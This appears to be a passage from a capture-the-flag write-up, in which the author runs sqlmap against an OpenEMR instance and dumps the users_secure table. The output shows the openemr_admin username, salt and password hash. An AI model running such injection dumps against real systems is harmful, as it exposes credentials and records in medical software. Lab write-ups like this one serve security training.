 I dumped the users table, but didn't find much. In users_secure, I found the admin login:
root@kali# sqlmap -r add_edit_event_user.request -D openemr -T users_secure --dump
...[snip]...
Database: openemr
Table: users_secure
[1 entry]
+------+--------------------------------+---------------+---------------------------
| id   | salt                           | username      | password
+------+--------------------------------+---------------+---------------------------
| 1    | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAK
+------+--------------------------------+---------------+---------------------------
...[snip]...